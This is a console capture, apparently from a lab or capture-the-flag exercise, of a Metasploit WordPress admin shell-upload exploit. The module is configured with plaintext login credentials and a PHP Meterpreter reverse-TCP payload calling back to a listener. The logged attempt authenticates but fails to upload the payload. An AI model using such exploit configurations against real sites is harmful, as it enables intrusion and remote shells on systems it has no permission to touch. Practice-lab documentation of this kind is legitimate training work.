 msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD helpdesk01 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:po
RHOSTS wordy yes The target host(s), see https://github.com/rapid7/me
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME mark yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.146.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.146.128:4444
[*] Authenticating with WordPress using mark:helpdesk01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) >